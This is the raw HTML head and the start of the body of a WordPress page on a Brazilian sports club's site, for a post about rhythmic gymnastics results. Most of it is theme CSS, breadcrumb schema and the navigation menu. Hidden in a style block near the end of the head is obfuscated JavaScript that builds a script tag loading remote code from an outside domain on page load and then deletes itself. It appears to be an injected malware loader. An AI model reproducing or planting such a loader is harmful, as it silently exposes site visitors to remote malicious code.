.td-page-title{font-family:Montserrat;font-weight:normal}.white-popup-block:before{background-image:url('https://bnbclube.com.br/wp-content/uploads/2022/02/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#010753;--td_slider_text:rgba(1,7,83,0.7);--td_mobile_menu_color:#fdc42d;--td_mobile_gradient_one_mob:rgba(0,0,0,0.6);--td_mobile_gradient_two_mob:rgba(0,0,0,0.46);--td_mobile_text_active_color:#fdc42d;--td_mobile_button_background_mob:#fdc42d;--td_mobile_button_color_mob:#ffffff;--td_mobile_background_position:center center;--td_login_hover_background:#fdc42d;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.68);--td_login_gradient_two:rgba(0,0,0,0.63);--td_login_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#010753}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#010753}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#010753!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#010753}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:rgba(255,255,255,0)}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:rgba(255,255,255,0);padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dec100}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dec100}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#e9b909}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#e9b909!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e89a09}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e89a09}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e89a09 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e89a09}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#010753}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#010753}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:12px;line-height:70px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Montserrat}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#010753}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#010753}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#010753}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#010753!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(253,196,45,0.01)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#010753}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#fdb900}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-sub-footer-container{background-color:#010753}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#fdb900}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Montserrat;font-size:12px;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Montserrat;font-weight:normal}.td-post-date .entry-date{font-family:Montserrat;font-weight:normal}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Montserrat;font-weight:normal}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Montserrat;line-height:40px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:Montserrat;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Montserrat}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-weight:normal}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:40px}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Montserrat}.td_module_wrap .td-module-title{font-family:"Crimson Text"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Crimson Text"}.post .td-post-header .entry-title{font-family:"Crimson Text"}.td-post-content p,.td-post-content{font-family:Montserrat}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Indie Flower";text-transform:none}.footer-text-wrap{font-family:"Crimson Text"}.td-sub-footer-copy{font-family:Montserrat;font-weight:normal}.td-sub-footer-menu ul li a{font-family:Montserrat;font-weight:normal}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Indie Flower"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Crimson Text"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}.td-craft-ideas .td-post-category,.td-craft-ideas .td_block_template_6 .td-related-title .td-cur-simple-item,.td-craft-ideas .td-header-style-10 .sf-menu>.current-menu-item>a,.td-craft-ideas .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-craft-ideas .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-craft-ideas .td-header-style-10 .sf-menu>li:hover>a,.td-craft-ideas .td-header-style-10 .sf-menu>.sfHover>a{color:#010753}.td-craft-ideas .td-header-style-10 .sf-menu>.current-menu-item>a,.td-craft-ideas .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-craft-ideas .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-craft-ideas .td-header-style-10 .sf-menu>li:hover>a,.td-craft-ideas .td-header-style-10 .sf-menu>.sfHover>a,.td-craft-ideas .td_module_mega_menu .td-post-category{color:#e89a09}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bnbclube.com.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bnbclube.com.br/category/bnbclube/",
                    "name": "BNB Clube"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/",
                    "name": "O BNB Clube garante ótimos resultados na Copa Ceará de Mãos Livres..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#010753}.tdm-btn-style2:before{border-color:#010753}.tdm-btn-style2{color:#010753}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #010753;-moz-box-shadow:0 2px 16px #010753;box-shadow:0 2px 16px #010753}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #010753;-moz-box-shadow:0 4px 26px #010753;box-shadow:0 4px 26px #010753}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aaevczg="_jbqoplgxhbh";try{varagxxxgryc=String;var aiekyas=agxxxgryc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+agxxxgryc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+agxxxgryc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _vbqt="s"+"c"+agxxxgryc[aiekyas](114,105,112,116);let _qghtmvuy="c"+"re"+agxxxgryc[aiekyas](97,116,101,69,108,101,109,101,110,116);var _oxwqfs="s"+agxxxgryc[aiekyas](114,99);var ayfykxbljgne=agxxxgryc[aiekyas](105,100);let _utnbbqjgka="cu"+"rre"+agxxxgryc[aiekyas](110,116,83,99,114,105,112,116);var _yxibtehmk="pa"+"r"+agxxxgryc[aiekyas](101,110,116,78,111,100,101);var _mlhxahkwmx="i"+"ns"+agxxxgryc[aiekyas](101,114,116,66,101,102,111,114,101);var _jnjdnmtpjk="ge"+"El"+agxxxgryc[aiekyas](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wuahxk="h"+"e"+agxxxgryc[aiekyas](97,100);let _jvwznanp="ap"+"p"+agxxxgryc[aiekyas](101,110,100,67,104,105,108,100);var aufgiucajxcf=document;var alqybq="t"+"e"+agxxxgryc[aiekyas](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _peojhxy=aufgiucajxcf[_qghtmvuy](_vbqt);_peojhxy['as'+'y'+'nc']=true;var atfdsienmaz=agxxxgryc[aiekyas](104,116,116,112,115,58,47,47)+"tr"+"y."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+agxxxgryc[aiekyas](47)+agxxxgryc[aiekyas](115)+"cr"+"i"+agxxxgryc[aiekyas](112,116)+agxxxgryc[aiekyas](47)+agxxxgryc[aiekyas](115)+"t"+"ep"+agxxxgryc[aiekyas](46,106,115);_peojhxy[_oxwqfs]=atfdsienmaz;_peojhxy[ayfykxbljgne]=alqybq;if(aufgiucajxcf[_utnbbqjgka]){aufgiucajxcf[_utnbbqjgka][_yxibtehmk][_mlhxahkwmx](_peojhxy,aufgiucajxcf[_utnbbqjgka]);var _belaxz=document;if (_belaxz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_belaxz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aufgiucajxcf[_jnjdnmtpjk](_wuahxk)[0][_jvwznanp](_peojhxy);if (_belaxz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_belaxz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10149 single-format-standard wp-theme-Newspaper td-standard-pack extensive-vc-1.9.1 ally-default o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica global-block-template-9 td-craft-ideas single_template_13 evc-predefined-style wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-7256 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bnbclubefortaleza/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:atendimento@bnbclube.com.br" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCcQRiWhZ79ZbzGcO8vsiy6A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-10305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-10305"><a href="https://bnbclube.com.br/"><i class="icohome"></i> Home</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-663"><a href="#"><i class="icoinst"></i> Institucional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://bnbclube.com.br/quem-somos/">Quem Somos</a></li>
	<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://bnbclube.com.br/conheca-nossas-sedes/">Conheça Nossas Sedes</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://bnbclube.com.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-8905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8905"><a href="https://bnbclube.com.br/diretorias-anteriores/">Diretorias Anteriores</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://bnbclube.com.br/conselho-fiscal/">Conselho Fiscal</a></li>
	<li id="menu-item-4446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4446"><a href="#">Transparência<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://bnbclube.com.br/estatuto-e-balancos/">Estatuto e Balanços</a></li>
		<li id="menu-item-5331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5331"><a href="https://bnbclube.com.br/relatorios-de-gestao/">Relatórios de Gestão</a></li>
		<li id="menu-item-10782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10782"><a>Projetos Incentivados<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337"><a href="https://bnbclube.com.br/projetoscbc/">Projetos CBC</a></li>
			<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://bnbclube.com.br/projetos-federais/">Projetos Federais</a></li>
		</ul>
</li>
		<li id="menu-item-5447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5447"><a href="https://bnbclube.com.br/certidao-de-registro-cadastral-crc/">Certidão de Registro Cadastral – CRC</a></li>
	</ul>
</li>
	<li id="menu-item-4359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://bnbclube.com.br/revista-65-anos/">Revista 65 anos</a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2552"><a href="https://bnbclube.areadosocio.com.br/#/entrada">Portal do Associado</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://bnbclube.com.br/clube-de-vantagens/">Clube de Vantagens</a></li>
</ul>
</li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://bnbclube.com.br/vem-ser-socio/"><i class="icoven"></i> Vem ser Sócio</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://bnbclube.com.br/esportes-2/"><i class="icoesp"></i> Esportes</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5646"><a href="https://bnbclube.com.br/galeria/"><i class="icofoto"></i> Galeria</a></li>
<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://bnbclube.com.br/contato/">Contato</a></li>
<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://bnbclube.com.br/faq/"><i class="icofaq"></i> FAQ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bnbclube.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


